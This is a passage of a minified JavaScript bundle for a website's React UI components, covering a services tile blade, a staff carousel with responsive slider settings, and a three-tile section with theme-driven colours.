0===E||null===(f=E.galleryCollection)||void 0===f||null===(x=f.items)||void 0===x||null===(b=x[0])||void 0===b?void 0:b.title)||(null===E||void 0===E||null===(C=E.galleryCollection)||void 0===C||null===(k=C.items)||void 0===k||null===(P=k[0])||void 0===P?void 0:P.altText);if(null===e||void 0===e||!e.hideService)return y(h.ZP,{"data-entry-id":null===e||void 0===e||null===(_=e.sys)||void 0===_?void 0:_.id,key:null===e||void 0===e||null===(Z=e.sys)||void 0===Z?void 0:Z.id,className:"nva-service-blade__tile service-tile",id:null===e||void 0===e||null===(T=e.sys)||void 0===T?void 0:T.id,title:"Click Here to Learn More about ".concat(null===E||void 0===E?void 0:E.serviceName),to:null===R||void 0===R?void 0:R.url,ctaBehavior:null===R||void 0===R?void 0:R.behavior,hyperlinkType:null===R||void 0===R?void 0:R.hyperlinkType,"aria-label":null===E||void 0===E?void 0:E.ariaLabel,"data-analytics-type":null===m.Z||void 0===m.Z||null===(D=m.Z.servicesBlade)||void 0===D||null===(S=D.analyticsType)||void 0===S?void 0:S.CTA_SERVICES_TITLE,"data-analytics-value":null===E||void 0===E?void 0:E.serviceName,"data-analytics-variation":""},y("div",{className:"nva-service-blade__image image-wrapper"},y(u.Z,{src:O,alt:M,title:z,srcSetSettingImg:{imageRenditions:w}})),y(c.Z,{className:"nva-service-blade__text service-text",headingText:null===E||void 0===E?void 0:E.serviceName,headingType:"h3",descriptionType:l.Pk.RICH_TEXT,descriptionText:(null===E||void 0===E||null===(N=E.shortDescription)||void 0===N?void 0:N.json)||(null===E||void 0===E||null===(L=E.serviceOverview)||void 0===L?void 0:L.json),cta:R,isAlreadyWraped:!0,"data-analytics-type":null===m.Z||void 0===m.Z||null===(I=m.Z.servicesBlade)||void 0===I||null===(B=I.analyticsType)||void 0===B?void 0:B.CTA_SERVICES_TITLE,"data-analytics-value":null===E||void 0===E?void 0:E.serviceName,"data-analytics-variation":""}))}))))))};w.defaultProps={className:""};var C=(0,o.ZP)(w).withConfig({componentId:"sc-5trg3i-0"})(["",";"],d)},94572:function(e,a,t){t.d(a,{Z:function(){return H}});var i,o=t(36864),n=t(92777),l=t(82262),r=t(10748),d=t(81531),c=t(63553),s=t(37247),v=t(59499),u=t(67294),m=t(19521),p=t(96637),h=t(72587),g=t(30562),f=t(1667),x={desktopL:{w:"450",h:"450"},desktop:{w:"400",h:"400"},tabletL:{w:"400",h:"400"},tabletP:{w:"400",h:"400"},mobile:{w:"600",h:"600"}},b={desktopL:{w:"232",h:"255"},desktop:{w:"198",h:"218"},tabletL:{w:"178",h:"196"},tabletP:{w:"280",h:"308"},mobile:{w:"328",h:"360"}},y=(0,m.iv)(["",";margin:0;padding:",";text-align:center;.sg-btn-cpnt.primary-anchor{","}.staff-heading{"," text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);color:",";}.staff-description{margin:0 auto var(--sc-spacing-5,30px);padding:0;text-align:center;ul{li{display:block;p{display:list-item;list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}h2,h3,h4,ul,ol,p{color:",";}a:not(.sg-btn-cpnt){","}@media (min-width:",") and (max-width:","){padding:0 var(--sc-spacing-6,34px);}@media (max-width:","){padding:0 var(--sc-spacing-4,20px);}}.blade-para{margin-top:var(--sc-spacing-4,20px);}.three-blade{width:307px;margin-top:var(--sc-spacing-9,60px);.blade-image{width:220px;height:220px;overflow:hidden;margin:0 auto var(--sc-spacing-4,20px);border-radius:110px;}.blade-heading{display:block;"," margin:0 auto var(--sc-spacing-3,10px);color:",";}.blade-subheading{margin:0 auto var(--sc-spacing-3,10px);display:block;color:",";}.blade-para{margin-top:0;margin-bottom:var(--sc-spacing-5,30px);}.blade-para h2,h3,h4,ul,ol,p{position:relative;margin-bottom:0;color:",";}.blade-para p:after{content:'';text-align:right;position:absolute;top:calc(var(--sc-line-height-p_desktop,",")*2);right:0;width:50%;"," height:var(--sc-line-height-p,",");@media (min-width:","){height:var(--sc-line-height-p,",");}}.blade-link{text-align:center;margin:0 auto;}@supports (-webkit-line-clamp:3){.blade-para p{margin-top:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.blade-para p:after{display:none;}}@media (min-width:","){width:30%;&.scrollable{width:initial;}}}.five-blade{width:280px;object-fit:contain;font-family:'object-fit: contain;';box-shadow:0 0 10px 0 rgba(0,0,0,0.1);margin-top:var(--sc-staff--five-blade-margin-top,",");margin-bottom:var(--sc-spacing-3,10px);background-color:",";.blade-image{margin-bottom:var(--sc-spacing-3,15px);max-height:","px;height:calc( "," * (100vw) );@media (min-width:","){max-height:unset;height:","px;}@media (min-width:","){max-height:unset;height:","px;}}.blade-heading{display:block;margin:0 var(--sc-spacing-3,15px) var(--sc-spacing-3,15px);","}.blade-subheading{margin:0 var(--sc-spacing-3,15px) var(--sc-spacing-3,15px);display:block;}.blade-link{text-align:center;margin:0 auto var(--sc-spacing-4,20px);","}a:not(.sg-btn-cpnt){color:var(--sc-staff--five-blade-link-color,",");&:hover{text-decoration:underline;}}@media (min-width:","){max-width:198px;}}@media (min-width:","){padding:",";.three-card-center{.slick-slide{opacity:","%;}.slick-active{opacity:","%;&.slick-center{opacity:unset;}}}}.image-container{height:100%;}.nva-staff-blade__image-text-card{color:",";}"],(function(e){if(e.staffBladeData){var a,t,o,n,l,r=e.staffBladeData,d=r.overrideBackground,c=r.variation;if(null!==d&&void 0!==d&&d.colorBackground)l=d.colorBackground;else if((null===c||void 0===c?void 0:c.toLowerCase())===g.ZP.variations.variationA.toLowerCase()){var s,v;l=null===(s=e.theme)||void 0===s||null===(v=s.staff)||void 0===v?void 0:v.bgPrimaryColor}else{var u,m;l=null===(u=e.theme)||void 0===u||null===(m=u.staff)||void 0===m?void 0:m.bgSecondaryColor}return(i=(0,f._K)({entry:d,bgColor:l,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.theme)||void 0===t||null===(o=t.staff)||void 0===o?void 0:o.bgPrimaryColor,colorPalette:null===(n=e.theme)||void 0===n?void 0:n.palette})).css}}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.removeContainerTopPadding?"0 0 var(--sc-spacing-12, 80px)":"var(--sc-spacing-7, 40px) 0 var(--sc-spacing-12, 80px)"}),(function(e){var a,t,o,n,l,r,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.button)&&void 0!==t&&t.hasAlternatePrimaryAnchor&&((null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.light&&null!==(n=e.theme)&&void 0!==n&&null!==(l=n.button)&&void 0!==l&&l.linkColorLightPrimary||null===(null===(r=e.staffBladeData)||void 0===r?void 0:r.fontColor)&&!(0,f.yX)(i))?(0,f.eG)(null===(d=e.theme)||void 0===d?void 0:d.button):""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.staffHeadingSidePadding?"padding: 0 var(--sc-staff--staff-heading-side-padding-x, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.staff)||void 0===o?void 0:o.staffHeadingSidePadding,");"):""}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,o;return(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)===g.ZP.light||null===(null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)&&!(0,f.yX)(i)?(0,f.EV)(null===(o=e.theme)||void 0===o?void 0:o.staff,i):""}),h.ZP.tabletP,h.ZP.tabletL,h.ZP.mobile,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.textToUpper?"text-transform: uppercase;":""}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.desktop)||void 0===t?void 0:t.lineHeightP}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.bgPrimaryColor?"background: linear-gradient(\n        to right,\n        ".concat((0,p.DZ)(1,null===(i=e.theme)||void 0===i?void 0:i.staff.bgPrimaryColor),",\n        ").concat((0,p.DZ)(0,null===(o=e.theme)||void 0===o?void 0:o.staff.bgPrimaryColor)," 80%\n      );"):""}),(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.lineHeightP}),h.ZP.desktop,(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.lineHeightP}),h.ZP.desktop,(function(e){var a,t;return(null===(a=e.theme)||void 0===a||null===(t=a.staff)||void 0===t?void 0:t.fiveBladeMarginTop)||"50px"}),(function(e){var a,t,i,o,n,l;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.fiveBladeBgColor?"var(--sc-staff--five-blade-bg-color, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.staff)||void 0===o?void 0:o.fiveBladeBgColor,")"):"var(--sc-staff--bio-bg-color, ".concat(null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.bgColorBio,")")}),b.mobile.h,b.mobile.h/b.mobile.w,h.ZP.tabletP,b.tabletP.h,h.ZP.desktop,b.desktop.h,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.textToUpper?"text-transform: uppercase;":""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.removeAnchorTextArrow?".arrow:after {\n        content: '';\n      }":""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.staff)||void 0===t?void 0:t.fiveBladeLinkColor}),h.ZP.desktop,h.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.staff)&&void 0!==t&&t.removeContainerTopPadding?"0 0 var(--sc-spacing-12, 80px)":"var(--sc-spacing-12, 80px) 0"}),(function(e){return e.staffBladeData&&e.staffBladeData.staffCarouselScrollHorizontal&&"/staff"!=e.pageUrl&&e.staffBladeData.animationOpacityIn||75}),(function(e){return e.staffBladeData&&e.staffBladeData.staffCarouselScrollHorizontal&&"/staff"!=e.pageUrl&&e.staffBladeData.animationOpacityIn||75}),(function(e){var a,t,o,n,l,r,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.staffBladeData)||void 0===a?void 0:a.fontColor)?(0,f.yX)(i)?"var(--sc-staff--text-color-dark, ".concat((0,f.DE)(i,null===(n=e.theme)||void 0===n||null===(l=n.staff)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-staff--text-color-light, ".concat((0,f.DE)(i,null===(r=e.theme)||void 0===r||null===(d=r.staff)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.staffBladeData)||void 0===t?void 0:t.fontColor)===g.ZP.light?"var(--sc-staff--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.staff)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(o=e.staffBladeData)||void 0===o?void 0:o.fontColor)===g.ZP.dark?"var(--sc-staff--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.staff)||void 0===u?void 0:u.textColorDark,")"):void 0})),w=t(49473),C=t(65081),k=t(34076),P=t(83582),_=t(41320),Z=t(22384),T=t(13871),D=t(58589),S=t(2676),N=u.createElement;function L(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),t.push.apply(t,i)}return t}function I(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?L(Object(t),!0).forEach((function(a){(0,v.Z)(e,a,t[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))}))}return e}function B(e){var a=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,i=(0,s.Z)(e);if(a){var o=(0,s.Z)(this).constructor;t=Reflect.construct(i,arguments,o)}else t=i.apply(this,arguments);return(0,c.Z)(this,t)}}var E=m.ZP.section.withConfig({componentId:"sc-2008dn-0"})(["",";"],y),A=function(e){(0,d.Z)(t,e);var a=B(t);function t(e){var i;return(0,n.Z)(this,t),i=a.call(this,e),(0,v.Z)((0,r.Z)(i),"handleMessageReceived",(function(e){if("string"===typeof e.data)try{"ScreenSizeChanged"===JSON.parse(e.data).type&&i.setState({key:i.state.key+1})}catch(a){console.error("Error parsing event data:",a)}})),i.state={key:0},i}return(0,l.Z)(t,[{key:"getVariationDetails",value:function(e){var a=(0,f.fF)(e,"variation").toLowerCase(),t=this.getTotalBladeCount(e),i=a&&a===g.ZP.variations.variationA.toLowerCase()?"three-blade":"five-blade",o=a&&a===g.ZP.variations.variationA.toLowerCase()?3:5;return{appliedBladeClass:i,bladePerRow:o,totalRows:Math.ceil(t/o),headingType:a&&a===g.ZP.variations.variationA.toLowerCase()?"heading_three blade-heading":"heading_four blade-heading",subHeadingType:a&&a===g.ZP.variations.variationA.toLowerCase()?"heading_four blade-subheading":"heading_five blade-subheading",linkStyletype:a&&a===g.ZP.variations.variationA.toLowerCase()?"primary-anchor":""}}},{key:"getTotalBladeCount",value:function(e){var a=e&&e.staffCardCollection&&e.staffCardCollection.items&&e.staffCardCollection.items.length?e.staffCardCollection.items:[];return 0==a.length&&(a=e&&e.staffCard&&e.staffCard.length?e.staffCard:[]),a.length}},{key:"getMobileSettings",value:function(){return{infinite:!0,slidesToShow:1,centerMode:!1,rows:1,slidesPerRow:1,arrows:!0,speed:500,dots:!0,slidesToScroll:1}}},{key:"getDesktopSettings",value:function(e){var a=this.getVariationDetails(e),t=a.appliedBladeClass,i=a.bladePerRow;return{className:t+"-slider",centerMode:!1,infinite:!1,slidesToShow:1,rows:a.totalRows,slidesPerRow:i}}},{key:"getStaffCarouselSettings",value:function(e){var a=this.getDesktopSettings(e),t=this.getMobileSettings();return I(I({},a),{},{responsive:[{breakpoint:h.ZP.tabletL,settings:I({},t)}]})}},{key:"getScrollableCarouselSettings",value:function(e){var a=function(e,a){var t=e.numberOfCardsPerSlide&&parseInt(e.numberOfCardsPerSlide)||1,i=e&&e.staffCardCollection&&e.staffCardCollection.items?e.staffCardCollection.items.length:0;return i<=(t=t>3?3:t)&&(t=i-1),{className:"".concat(a,"-slider").concat(3==t?" three-card-center":""),centerMode:3==t,infinite:!1,slidesToShow:t,autoplaySpeed:e.timePerSlide&&parseInt(e.timePerSlide),autoplay:!!e.timePerSlide,slidesToScroll:2,speed:500}}(e,this.getVariationDetails(e).appliedBladeClass),t=this.getMobileSettings();return I(I({},a),{},{responsive:[{breakpoint:1024,settings:I({},t)}]})}},{key:"componentDidMount",value:function(){window.addEventListener("message",this.handleMessageReceived)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("message",this.handleMessageReceived)}},{key:"render",value:function(){var e,a=this.props.staffBladeData,t=a&&a.sys&&a.sys.id,i=a.staffCarouselScrollHorizontal&&"Staff"!=this.props.pageType;if(!a)return null;var n=i?this.getScrollableCarouselSettings(a):this.getStaffCarouselSettings(a),l=this.getVariationDetails(a),r=l.appliedBladeClass,d=l.headingType,c=l.subHeadingType,s=l.linkStyletype,v=a&&a.staffCardCollection&&a.staffCardCollection.items?a.staffCardCollection.items:[];0==v.length&&(v=a&&a.staffCard&&a.staffCard.length?a.staffCard:[]);var u=(0,f.fF)(a,"variation").toLowerCase(),m=null!==a&&void 0!==a&&a.anchorLink?null===a||void 0===a?void 0:a.anchorLink:(0,f.lz)(null===a||void 0===a?void 0:a.sectionHeadline),p=a.bodyText&&a.bodyText.json;a&&a.bodyText&&a.bodyText.bodyText&&(p=a.bodyText.bodyText);var h=a.bodyText&&a.bodyText.links&&a.bodyText.links.assets.block||[];return N(E,{className:"nva-staff-blade nva-staff-blade--".concat(u," ").concat(this.props.className),id:t},N("div",{className:"container"},N("div",{className:"col-xs-12 tile-wrapper"},(null===a||void 0===a?void 0:a.sectionHeadline)&&N(k.Z,{HeadingType:"h2",className:"nva-staff-blade__heading staff-heading",id:m},null===a||void 0===a?void 0:a.sectionHeadline),a.bodyText&&N(D.Z,{className:"nva-staff-blade__description col-lg-8 col-sm-10 staff-description",jsonContent:p,richTextEmbeddedAsset:h}),a.cta&&a.cta.url&&a.cta.behavior&&a.cta.label&&N(P.ZP,{"data-entry-id":null===(e=a.cta.sys)||void 0===e?void 0:e.id,title:a.cta.label,to:a.cta.url,ctaBehavior:a.cta.behavior,"aria-label":a.cta.ariaLabel,hyperlinkType:a.cta.hyperlinkType,className:"nva-staff-blade__cta secondary staff-top-cta",styleType:"primary-anchor",type:a.cta.type,"data-analytics-type":T.Z.staffBlade.analyticsType.STAFF_BLADE_CTA,"data-analytics-value":a.cta.dataAnalyticsValue||"","data-analytics-variation":a.variation},a.cta.label),v.length>0&&N(C.Z,(0,o.Z)({classes:{carousel:"nva-staff-blade__carousel",allTilesContainer:"nva-staff-blade__all-tiles-container"},key:this.state.key,styleType:"staffBladeCarousel"},n,{prevArrow:N(S.Z,{type:"previous"}),nextArrow:N(S.Z,{type:"next"})}),v.map((function(e,t){var o="";o=e.url?"/staff/".concat((0,w.ZP)(e.url)):"/staff/".concat((0,w.ZP)(e.staffName))||0;var n=e.staffImage&&e.staffImage.image?e.staffImage.image.url:"";n&&""!=n||(n=e.staffImage&&e.staffImage.image&&e.staffImage.image.file?e.staffImage.image.file.url:"");var l=e.staffImage&&e.staffImage.altText,v=e.staffImage&&(e.staffImage.title||e.staffImage.altText);"string"!==typeof e.staffName&&(e.staffName="");var m=e.sys&&e.sys.id;return!(i&&e.hideOnStaffCarousel)&&N(_.Z,{sysId:m,key:t,styleType:"staff-blade",className:"nva-staff-blade__image-text-card ".concat(r).concat(i?" scrollable is-scrollable":""),tileBackgroundColor:e.tileBackgroundColor,ariaLabel:e.staffName,paraText:e.staffName,subParaText:e.title,imageSource:n,imageAltText:l,imageTitle:v,descriptionType:g.Pk.RICH_TEXT,descriptionText:u&&u===g.ZP.variations.variationA.toLowerCase()?e.shortBio&&e.shortBio.json:"",variation:g.ZP.variations.variationA.toLowerCase(),imageClassName:"blade-image",paraHeadingClassName:d,subParaClassName:c,paraClassName:"blade-para",linkClassName:"blade-link",linkStyleType:s,linkTitle:e.staffName,ctaSingle:{label:e.longBio&&(e.createBioPage||null==e.createBioPage)?Z.jB.VIEWPROFILE:"",url:o,hyperlinkType:null===e||void 0===e?void 0:e.hyperlinkType,sys:null===e||void 0===e?void 0:e.sys},dataAnalytics:{type:T.Z.staffBlade.analyticsType.STAFF_CARD,value:e.staffName,variation:a.variation},srcSetSetting:{imageRenditions:u===g.ZP.variations.variationA.toLowerCase()?x:b},donotLazyLoad:i})}))))))}}]),t}(u.Component);A.defaultProps={staffBladeData:"",inheritedstyles:{},className:""};var H=(0,m.ZP)(A).withConfig({componentId:"sc-2008dn-1"})(["",";"],y)},80564:function(e,a,t){t.d(a,{Z:function(){return D}});var i,o,n,l,r,d=t(36864),c=t(67294),s=t(19521),v=t(49473),u=t(72587),m=t(1667),p=t(30562),h={desktopL:{w:"337",h:"257"},desktop:{w:"337",h:"257"},tabletL:{w:"308",h:"236"},tabletP:{w:"280",h:"208"},mobile:{w:"280",h:"202"}},g=(0,s.iv)(["margin:0;text-align:center;",";h2,h3,h4,ul,ol,p,.tile-heading,.three-tile-top-heading,.three-tile-top-description,.tile-subheading,.text-para{color:",";a:not(.sg-btn-cpnt){","}}.nva-3-tile__category-title{margin-inline:auto;}.three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}.three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;ul{li{display:block;p{display:list-item;list-style-type:'\u2022  ';list-style-position:inside;}}}ol{li{display:block;p{display:list-item;list-style-position:inside;}}}@media (min-width:","){margin:0 auto var(--sc-spacing-5,30px);}@media (min-width:","){margin-bottom:var(--sc-spacing-9,60px);}}.three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}.slick-slider{margin-top:0;@media (min-width:","){margin-top:var(--sc-spacing-5,30px);}}.tile-image,.tile-heading,.tile-subheading,.tile-para{margin:0 0 var(--sc-spacing-4,20px);}.tile-image{overflow:hidden;"," height:","px;@media (min-width:","){height:","px;}@media (min-width:","){height:","px;}@media (min-width:","){height:","px;}}.three-tile{width:280px;@media (min-width:","){width:280px;}@media (min-width:","){margin-right:var(--sc-spacing-4,20px);&:last-child{margin-right:0;}}@media (min-width:","){width:308px;}@media (min-width:","){width:338px;}@media (min-width:","){width:396px;}}.variation-b-link{a:not(.sg-btn-cpnt){","}.sg-btn-cpnt.secondary-anchor{"," ","}@media (max-width:","){",";}}.variation-a-link{&.tile-link a:not(.sg-btn-cpnt){","}}.variation-c-link{&.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,",");&:hover{text-decoration:underline;}}}.tile-para{p{margin:0;}}.tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);& > .variation-b-link > .sg-btn-cpnt.primary-anchor{","}@media (min-width:","){margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}@media (min-width:","){padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);","}}.nva-3-tile__ctas-wrapper{display:flex;flex-wrap:wrap;gap:var(--g-spacing-3);justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}"],(function(e){if(e.threeTileData){var a,t,i,o=e.threeTileData.overrideBackground;return(r=(0,m._K)({entry:o,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.threeTile)||void 0===t?void 0:t.bgColor,colorPalette:null===(i=e.theme)||void 0===i?void 0:i.palette})).css}}),(function(e){var a,t,i,o,n,l,d,c,s,v,u;return null===(null===e||void 0===e||null===(a=e.threeTileData)||void 0===a?void 0:a.fontColor)?(0,m.yX)(r)?"var(--sc-3-tile--text-color-dark, ".concat((0,m.DE)(r,null===(o=e.theme)||void 0===o||null===(n=o.threeTile)||void 0===n?void 0:n.textColorDark),")"):"var(--sc-3-tile--text-color-light, ".concat((0,m.DE)(r,null===(l=e.theme)||void 0===l||null===(d=l.threeTile)||void 0===d?void 0:d.textColorLight),")"):(null===e||void 0===e||null===(t=e.threeTileData)||void 0===t?void 0:t.fontColor)===p.ZP.light?"var(--sc-3-tile--text-color-light, ".concat(null===(c=e.theme)||void 0===c||null===(s=c.threeTile)||void 0===s?void 0:s.textColorLight,")"):(null===e||void 0===e||null===(i=e.threeTileData)||void 0===i?void 0:i.fontColor)===p.ZP.dark?"var(--sc-3-tile--text-color-dark, ".concat(null===(v=e.theme)||void 0===v||null===(u=v.threeTile)||void 0===u?void 0:u.textColorDark,")"):void 0}),(function(e){var a,t,i;return(null===e||void 0===e||null===(a=e.threeTileData)||void 0===a?void 0:a.fontColor)===p.ZP.light||null===(null===(t=e.threeTileData)||void 0===t?void 0:t.fontColor)&&!(0,m.yX)(r)?(0,m.EV)(null===(i=e.theme)||void 0===i?void 0:i.threeTile,r):""}),u.ZP.tabletP,u.ZP.desktop,u.ZP.tabletP,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.threeTile)&&void 0!==t&&t.cardRadius?"border-radius: var(--sc-3-tile--card-border-radius, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.threeTile)||void 0===o?void 0:o.cardRadius,");"):""}),null===(i=h.mobile)||void 0===i?void 0:i.h,u.ZP.tabletP,null===(o=h.tabletP)||void 0===o?void 0:o.h,u.ZP.desktop,null===(n=h.tabletL)||void 0===n?void 0:n.h,u.ZP.desktopM,null===(l=h.desktop)||void 0===l?void 0:l.h,u.ZP.tabletP,u.ZP.tabletL,u.ZP.desktop,u.ZP.desktopM,u.ZP.desktopL,(function(e){var a,t,i,o,n,l,d,c,s;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.threeTile)&&void 0!==t&&t.btnBgColor?(null===e||void 0===e||null===(i=e.threeTileData)||void 0===i?void 0:i.fontColor)===p.ZP.light||null===(null===(o=e.threeTileData)||void 0===o?void 0:o.fontColor)&&!(0,m.yX)(r)?(0,m.EV)(null===(n=e.theme)||void 0===n?void 0:n.threeTile,r):"background-color: var(--sc-3-tile--btn-bg-color, ".concat(null===(l=e.theme)||void 0===l||null===(d=l.threeTile)||void 0===d?void 0:d.btnBgColor,");\n            &:hover {\n              background-color: var(--sc-3-tile--btn-color-hover, 